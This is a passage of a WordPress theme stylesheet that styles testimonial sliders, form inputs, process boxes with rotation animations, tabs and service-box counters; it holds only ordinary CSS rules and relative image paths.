	width: 150px;
	left: -39px;
}
.slick-center .testimonial_nav_info {
	margin-left: 0;
	margin-right: 0;
}
.testimonial_item h6 {
	margin-bottom: 5px;
}
.testimonial_item span {
	display: block;
	line-height: 20px;
}
.testimonial_item .themetechmount-author-name{
	font-size: 17px;
	font-weight: bold;
	margin-bottom: 0px;
	text-transform: uppercase;
}
.testimonial_item .themetechmount-box-footer{
	font-size: 14px;
	font-weight: normal;
	font-style: italic;
	color: #888888;
}
.testimonial_item h6,
.testimonial_item .themetechmount-box-title h3,
.testimonial_item .themetechmount-box-title span {
	opacity: 0;
	visibility: hidden;
	transition: all 400ms;
	-webkit-transition: all 400ms;
}
.slick-center .testimonial_item h6,
.slick-center .testimonial_item h3,
.slick-center .testimonial_item span {
	opacity: 1;
	visibility: visible;
}
.themetechmount-box-view-default .testimonial_wrapper .themetechmount-box-desc{
	background: none;
	padding: 20px 80px 20px 80px;
}
.tm-bgcolor-darkgrey .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_wrapper:after {    
	border-color: #fff;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc blockquote,
.tm-bgcolor-darkgrey .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-author-name,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-box-footer{
	color: #fff;
}
.tm-bgcolor-darkgrey .testimonial_item .themetechmount-box-footer,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-box-footer{
	color: rgba(255, 255, 255, 0.43);
}

/* footer contact widget */

.widget.themetechmount_widget_recent_entries ul li:last-child {
	border:none;
}
.footer .footer-rows .second-footer.tm-textcolor-white .second-footer-inner,
.tm-textcolor-white .widget.themetechmount_widget_recent_entries ul li {
	border-color: rgba(255,255,255,0.06);
}

.tm-sbox.tm-hide-sbox-icon .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	display:none;
}	
.tm-sbox.tm-hide-sbox-icon .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 0em;
}	
	
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic .tm-vc_cta3-icons { 
	float: left;	
	padding-right: 25px;	
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic.tm-vc_cta3-actions-right .tm-vc_cta3_content-container {
	width: 100%;
	display: block;
	float: none;
}

.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a {
	border-color: #182333;
	background-color: #182333;
}
.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:focus,
.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:hover {
	background-color: rgba(3, 59, 74, 0.90);
	border-color: rgba(3, 59, 74, 0.90);
	color: #fff;
}

/* Column Vertical separator -------------------------------------------------------------------*/
.colum-vertical-sep .wpb_column{
	position: relative;
}
.colum-vertical-sep .wpb_column:after{
	content: "";
	height: 100%;
	width: 1px;
	background-color: #e9ecef;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	top: 50%;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}
.tm-bgcolor-darkgrey.colum-vertical-sep .vc_row .wpb_column:after,
.tm-bgcolor-skincolor.colum-vertical-sep .vc_row .wpb_column:after{
	background-color: rgba(255, 255, 255, 0.07);
}
.colum-vertical-sep.vc_row .wpb_column:nth-last-child(1):after,
.colum-vertical-sep .vc_row .wpb_column:nth-last-child(1):after{
	content: unset;
}
.colum-vertical-sep .tm-vc_btn3-container,
.colum-vertical-sep .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 0px;
}

/* End Colum Vertical seprator -------------------------------------------------------------------*/

.widget_pages li.empty_link,
.widget_nav_menu li.empty_link {
	display: none;
}
.themetechmount-ratting-star {
	padding-top: 2px;
	padding-bottom: 7px;
}
.tm-labpeak-icon-star-1 {
	display: inline-block;
	width: 12px;
	margin: 0 1px;
	font-size: 15px;
}
.tm-labpeak-icon-star-1:before {
	margin-left: 0px;
}
.tm-labpeak-icon-star-1.tm-active {
	color: #fd4;
}
.tm-textcolor-white .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-1.tm-active,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-1.tm-active,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-1.tm-active,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1,
.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1 {
	color: #ffffff;
}

.tm-col-bgcolor-grey .select2-container--default .select2-selection--single,
.tm-col-bgcolor-grey .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-col-bgcolor-grey textarea,
.tm-col-bgcolor-grey input[type="text"],
.tm-col-bgcolor-grey input[type="password"],
.tm-col-bgcolor-grey input[type="datetime"],
.tm-col-bgcolor-grey input[type="datetime-local"],
.tm-col-bgcolor-grey input[type="date"],
.tm-col-bgcolor-grey input[type="time"],
.tm-col-bgcolor-grey input[type="number"],
.tm-col-bgcolor-grey input[type="email"],
.tm-col-bgcolor-grey input[type="url"],
.tm-col-bgcolor-grey input[type="tel"],
.tm-col-bgcolor-grey .uneditable-input,
.tm-col-bgcolor-grey select {
	background-color: rgba(255,255,255,1);
	color:#686e73;
	border-color:transparent;
}

.tm-col-bgimage-yes .tm-discountform input,
.tm-col-bgimage-yes .tm-discountform .uneditable-input,
.tm-col-bgimage-yes .tm-discountform select,
.tm-col-bgimage-yes .tm-discountform .select2-container--default .select2-selection--single .select2-selection__rendered,

.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-col-bgcolor-skincolor textarea,
.tm-col-bgcolor-skincolor input[type="text"],
.tm-col-bgcolor-skincolor input[type="password"],
.tm-col-bgcolor-skincolor input[type="datetime"],
.tm-col-bgcolor-skincolor input[type="datetime-local"],
.tm-col-bgcolor-skincolor input[type="date"],
.tm-col-bgcolor-skincolor input[type="time"],
.tm-col-bgcolor-skincolor input[type="number"],
.tm-col-bgcolor-skincolor input[type="email"],
.tm-col-bgcolor-skincolor input[type="url"],
.tm-col-bgcolor-skincolor input[type="tel"],
.tm-col-bgcolor-skincolor .uneditable-input,
.tm-col-bgcolor-skincolor select {
	background-color: rgba(0,0,0,0.12);
	color:rgba(255, 255, 255, 1);
	border-color:transparent;
}
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-date::-webkit-input-placeholder,
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,
/*** Textarea ***/
.tm-bgcolor-skincolor .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-date::-webkit-input-placeholder,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,
/*** Textarea ***/
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform textarea::-webkit-input-placeholder{    
	color: rgba(255, 255, 255, 1) !important;
}
.tm-bgcolor-grey .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-bgcolor-grey .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-bgcolor-grey .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered, 
.tm-col-bgcolor-grey .wpcf7 .tm-commonform textarea::-webkit-input-placeholder{    
	color: #8d8d8d !important;
}

/* underline links */
.tm-strong-underline strong,
.tm-text-underline {
	text-decoration: underline;
}
.tm-col-bgcolor-dargrey .tm-link-underline .tm-cta3-description a,
.tm-col-bgcolor-dargrey .tm-link-underline a,
.tm-bgcolor-dargrey .tm-link-underline .tm-cta3-description a,
.tm-bgcolor-dargrey .tm-link-underline a,
.tm-col-bgcolor-skincolor .tm-link-underline .tm-cta3-description a,
.tm-col-bgcolor-skincolor .tm-link-underline a ,
.tm-bgcolor-skincolor .tm-link-underline .tm-cta3-description a,
.tm-bgcolor-skincolor .tm-link-underline a {
	border-bottom: 1px solid rgba(255, 255, 255, 0.50)
}


/* column width auto */

.tm-video-iconbox .vc_column_container,
.tm-column-inline .vc_column_container {
	width: auto;
	max-width: max-content;
	float: left;
}
.vc_row.tm-video-iconbox,
.tm-row.tm-video-iconbox {
	position: absolute;
	right: 15px;
	left:auto;
	bottom: 0;
}
.tm-video-iconbox .tm-vc_icon_element {
	margin-bottom:0px;
}
.vc_row.tm-video-iconbox .tm-vc_icon_element,
.tm-row.tm-video-iconbox .tm-vc_icon_element {
	margin-bottom: 5px;	
}

/* testimonial arrow */

.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-testimonial-inner div.row.slick-slider:first-child {
	margin-top: 75px;
}
.themetechmount-boxes-testimonial.tm-boxes-carousel-arrows-below.themetechmount-boxes {
	padding-bottom: 0px;	
}
.themetechmount-boxes-portfolio.tm-boxes-carousel-arrows-above.themetechmount-boxes div.slick-list {
	padding-bottom: 40px;	
}

.tm-overlay-leftrow.vc_column_container>.vc_column-inner {
	z-index: unset !important;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-inner .themetechmount-boxes-row-wrapper:first-child .slick-prev {
	right: 60px;
	left: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-inner .themetechmount-boxes-row-wrapper:first-child .slick-next {
	right: 30px;
	left: auto;
}

/* circle progress fid box */

.tm-fid-view-circle-progress.inside {
	padding: 0;
	margin-bottom: 0px;
}
.tm-circle canvas {
	max-width: 100%;
	height: auto!important;
}
.tm-circle canvas {
	image-rendering: optimizeSpeed;
	image-rendering: -moz-crisp-edges;
	image-rendering: -webkit-optimize-contrast;
	image-rendering: -o-crisp-edges;
	image-rendering: pixelated;
	-ms-interpolation-mode: nearest-neighbor;
}
.tm-fid-view-circle-progress .tm-circle-content {
	position: relative;
}
.tm-circle-boxcontent {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	text-align: center;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}
.tm-fid-view-circle-progress .tm-fid-number,
.tm-fid-view-circle-progress .tm-fid-number sup,
.tm-fid-view-circle-progress .tm-fid-number sub{
	font-size: 22px;
	font-weight: 500;
	color: #20292f;
}
.tm-fid-view-circle-progress .tm-fid-title {
	text-align: center;
	padding-top:0px;
	margin-top:5px;
}
.tm-fid-view-circle-progress .tm-circle-content sub {
	bottom: 0;
}
.tm-bgcolor-skincolor .tm-fid-view-circle-progress.inside h3,
.tm-bgcolor-darkgrey .tm-fid-view-circle-progress.inside h3,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number,
.tm-col-bgcolor-darkgrey  .tm-fid-view-circle-progress .tm-fid-number,
.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-bgcolor-darkgrey .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-bgcolor-darkgrey .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number,
.tm-bgcolor-darkgrey  .tm-fid-view-circle-progress .tm-fid-number{ 
	color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
	color: #fff;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	padding: 12px 25px;
	border:none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab:not(.vc_active)>a:hover,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	background-color: #f8f9fa;
	color: #8d8d8d;
	color: #8d8d8d;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
	margin-top: 5px;
}
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	border-color: #f8f9fa;
	background-color: #f8f9fa;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:after {
	display: block;
	content: "";
	position: absolute;
	bottom: -7px;
	left: 50%;
	width: 13px;
	height: 13px;
	border-width: 0 0 1px 1px;
	-webkit-transform: translateX(-50%) rotate(-45deg);
	-moz-transform: translateX(-50%) rotate(-45deg);
	-ms-transform: translateX(-50%) rotate(-45deg);
	-o-transform: translateX(-50%) rotate(-45deg);
	transform: translateX(-50%) rotate(-45deg);
	-webkit-transition-delay: 0.07s;
	-moz-transition-delay: 0.07s;
	-o-transition-delay: 0.07s;
	transition-delay: 0.07s;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-icon {
	position:relative;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-icon:after {
	content: "";
	height: 20px;
	width: 1px;
	background-color: rgba(120, 120, 120, 0.50);
	display: block;
	position: absolute;
	right: -13px;
	top: 0px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-title-text {
	margin-left: 25px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-icon:after {
	background-color: rgba(255, 255, 255, 0.50);
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
	 color: #fff !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-title-text {
	margin-left: 25px !important;
}


 /* floatingbar team serach widget */

.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .widget li a:before, 
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .widget li:before{
	color: rgba(255, 255, 255, 0.80);
}
.themetechmount-fbar-box .textwidget.widget-text {
	font-size: 16px;
	line-height: 26px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget:last-child,
.themetechmount-fbar-box  .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 10px;
}
.themetechmount-fbar-box .tm-sbox .tm-vc_cta3-content-header h2 {
	margin-bottom: 5px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn {
	cursor: pointer;
	position: absolute;
	left: -36px;
	z-index: 1005;
	width: 58px;
	height: 58px;
	text-align: center;
	width: 0;
	height: 0;
	top: 165px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a {
	width: 36px;
	height: 41px;
	background-color: #129ce7;
	line-height: 40px;
	padding-left: 0px;
	font-size: 19px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a i {
	margin-left: -5px;	
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a i.themifyicon  {
	line-height: 42px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a:after {
	content: "";
	position: absolute;
	top: 0px;
	left: -20px;
	width: 0;
	height: 0;
	border-top: 20px solid transparent;
	border-bottom: 21px solid transparent;
	border-right: 20px solid #01d6a3;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn {
	cursor: pointer;
	position: absolute;
	right: 128px;
	z-index: 1005;
	text-align: center;
	width: 0;
	height: 0;
	bottom: 0;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn a {
	width: 40px;
	height: 44px;
	line-height: 50px;
	text-align: center;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn a:after {
	content: "";
	position: absolute;
	bottom: -19px;
	left: 0;
	width: 0;
	height: 0;
	border-left: 21px solid transparent;
	border-right: 19px solid transparent;
	border-top: 19px solid #03acdc;
}
a.themetechmount-fbar-btn-link.tm-close-icon .tm-fbar-close-icon {
	display:block !important;
}
a.themetechmount-fbar-btn-link.tm-close-icon .tm-fbar-open-icon  {
	display:none;
}
.team-search-form-w .select2-container {
	display:none;
}
.team-search-form-w .select2-hidden-accessible {
	padding: unset !important;
	position: relative !important;
	width: 100% !important;
	height: auto !important; 
	margin-top: 8px !important;
}
.themetechmount-fbar-box-w .themetechmount-fbar-box .search_field select {
	padding-left: 7px !important;
}
.tm-wrap-cell.tm-fbar-input .search_field.selectbox:after {
	font-family: FontAwesome;
	content: '\f107';
	position: absolute;
	right: 13px;
	top: 9px;
}

.tm-heading-with-border .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	margin-bottom: 80px;
}
.tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after {
	display: block;
	content: "";
	position: absolute;
	height: 1px;
	width: 100%;
	bottom: 52px;
	background-color: #f2f2f2;
}
.tm-col-bgcolor-skincolor .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,
.tm-col-bgcolor-darkgrey .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,
.tm-bgcolor-darkgrey .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,
.tm-bgcolor-skincolor .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after {
	 background-color:rgba(242, 242, 242, 0.24);
}
.tm_prettyphoto .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 40px!important;
	padding-left: 7px;	
}

.tm-sbox.tm-0px-content-margin .tm-cta3-description p:last-child,
.tm-10px-heading-margin h2,
.tm-10px-heading-margin h3,
.tm-10px-heading-margin h4,
.tm-10px-heading-margin h6,
.tm-10px-heading-margin h5 {
	margin-bottom: 10px;	
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-0px-content-margin .tm-vc_cta3-content-header h2.tm-custom-heading,
.tm-sbox.tm-0px-content-margin .tm-cta3-description p:last-child,
.tm-sbox.tm-0px-heading-margin .tm-vc_cta3-content-header h2,
.tm-sbox.tm-0px-heading-margin .tm-vc_cta3-content-header h4,
.tm-0px-heading-margin h2,
.tm-0px-heading-margin h4 {
	margin-bottom: 0px;	
}
.tm-sbox.tm-0px-heading-margin .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: top;
	padding-top: 10px;
}

/* faq arrow right */
.tm-faq-arrow-right .vc_toggle .vc_toggle_content .vc_toggle_icon, 
.tm-faq-arrow-right .vc_toggle .vc_toggle_title .vc_toggle_icon {
	right: 0;
	left: auto;
}
.tm-faq-arrow-right .vc_toggle .vc_toggle_content,
.tm-faq-arrow-right .vc_toggle .vc_toggle_title {
	padding-left: 0px;
}
.tm-faq-arrow-right .vc_toggle .vc_toggle_content .alignright,
.tm-faq-arrow-right .vc_toggle .vc_toggle_content .alignleft {
	margin-bottom: 15px;
}

.footer_logo {	
    max-height: 48px;
	margin-bottom: 20px;
}
.widget  .tm-vc_btn3.tm-vc_btn3-size-md {
    padding:10px 26px 10px 26px;
} 

/* servicebox icon content  5px padding */
.ttm-sbox-iconpadding-0px.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container,
.ttm-sbox-iconpadding-0px .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 5px;
}

.tm-processbox-wrapper {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;   
	position: relative;
	margin: 0 -15px;
}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before {
	display: block;
	content: '';
	position: absolute;
	right:-27%;
	top: 15px;
    width: 170px;
    height: 50px;	
	background: url(../images/process-box-arrow-one.png) center center no-repeat;
	background-repeat: no-repeat;
}
.tm-processbox-wrapper .tm-processbox:nth-child(2n) .tm-box-icon:before {
	background: url(../images/process-box-arrow-two.png) center center no-repeat;
	top: 45px;
}
.tm-processbox-wrapper .tm-processbox:last-child .tm-box-icon:before {
	content: unset;   
}
.tm-processbox-wrapper .tm-processbox {
	width: calc(100% / 3);
	padding: 0 15px;
	position: relative;
	text-align: center;
	margin-top: 10px;
}
.tm-processbox-wrapper .tm-processbox .tm-box-icon {
    position: relative;
    display: inline-block;
	width: 100%;
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon {
    display: inline-block;
    position: relative;
}
.tm-processbox-wrapper .tm-box-content {
	text-align:center;
	padding: 0 35px;
	margin-top: 10px;
}
.tm-processbox-wrapper .tm-box-icon{
	position: relative;	
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon:before {
    content: '';
    left: -15px;
    top: 0px;
    position: absolute;
    display: inline-block;
    width: 125px;
    height: 125px;
    border: 2px dashed #dae1e7;
    border-radius: 50%;
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer {
	text-align: center;
}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	background-color:#fff;
	border-radius: 50%;
	margin-top: 15px;
	height: 89px;
	width: 89px;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon  {
	font-size: 40px !important;
}
.tm-processbox-wrapper .tm-processbox .process-num {
	margin-right: 5px;
	font-size: 13px;
	font-weight: 700;
	background-color: #18336c;
	color: #fff;
    width: 30px;
    height: 30px;
    line-height: 31px;
    border-radius: 50%;
    border: none;
    display: block;
    text-align: center;
    position: absolute;
    right: -23px;
    bottom: 20px;
    z-index: 1;
}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5 {
	font-size: 19px;
	line-height: 24px;
	margin-bottom: 6px;
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon:before,
.tm-processbox-wrapper .tm-processbox .tm-box-title h5 {
	-webkit-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}
.tm-processbox-wrapper .tm-processbox:hover .tm-process-icon:before {
	animation-name: processrotate; 
	animation-duration: 14s; 
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	
	-webkit-animation-name: processrotate; 
	-webkit-animation-duration: 14s; 
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	
	-moz-animation-name: processrotate; 
	-moz-animation-duration: 14s; 
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	
	-ms-animation-name: processrotate; 
	-ms-animation-duration: 14s; 
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	
	-o-animation-name: processrotate; 
	-o-animation-duration: 14s; 
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}
@-webkit-keyframes processrotate {
	0% {
		-webkit-transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		-webkit-transform: rotate(180deg);
		opacity: 0.7;
	  }
	100% {
		-webkit-transform: rotate(360deg);
		opacity: 1;
	  }
}
@-moz-keyframes processrotate {
	0% {
		-moz-transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		-moz-transform: rotate(180deg);
		opacity: 0.7;
	  }
	100% {
		-moz-transform: rotate(360deg);
		opacity: 1;
	  }
}
@-o-keyframes processrotate {
	0% {
		-o-transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		-o-transform: rotate(180deg);
		opacity: 0.7;
	  }
	100% {
		-o-transform: rotate(360deg);
		opacity: 1;
	  }
}

@keyframes processrotate {
	
	 0% {
		transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		transform: rotate(180deg);
	  }
	100% {
		transform: rotate(360deg);
		opacity: 1;
	  }
}




.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:before, 
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:after {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	border-radius: 50%;
	background-color: #fff;
}
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-link {
	z-index:11;
}
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:before {
	width: 85px;
	height: 85px;
	opacity: 0.35;
	z-index: -1;
}
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:after {
	z-index: 1;
	width: 100px;
	height: 100px;
	opacity: 0.09;
}

.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:hover:before, 
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:hover:after {
	-webkit-animation: prittyphoto 1.05s infinite;
	-moz-animation: prittyphoto 1.05s infinite;
	-ms-animation: prittyphoto 1.05s infinite;
	-o-animation: prittyphoto 1.05s infinite;
	animation: prittyphoto 1.05s infinite;
}
@-webkit-keyframes prittyphoto {
	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}
@keyframes prittyphoto {
	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}
@-webkit-keyframes sonarEffect {
	0% {
		opacity: .3;
	}
	40% {
		opacity: .5;
	}
	100% {
		-webkit-transform: scale(1.5);
		opacity: 0;
	}
}

.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner{
	width: 48px!important;
	height: 48px!important;
}
body {
	counter-reset: section;
}
.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{
	counter-increment: section;
	content: counter(section,decimal-leading-zero); 
	font-size: 20px;
	font-weight: 600;
	line-height: 30px;	
}
.servicebox-number .tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 20px;
}
.servicebox-number .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 10px;	
}
.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-outline {
	border-width: 2px;
}
.servicebox-number .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-sm .tm-vc_cta3_content-container {
	padding-left: 30px;
}
.servicebox-number .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color:#eaeff5;
}
.servicebox-number .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before{
	content:'';
	position:absolute;
	width:2px;
	height:100%;
	top: 30px;
	left: 28px;
	background-color:#eaeff5;	
}
.servicebox-number .tm-sbox:last-child.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before{
	content:unset;
}

/* classic grey color */

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
	border: 1px solid #f1f1f1;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,
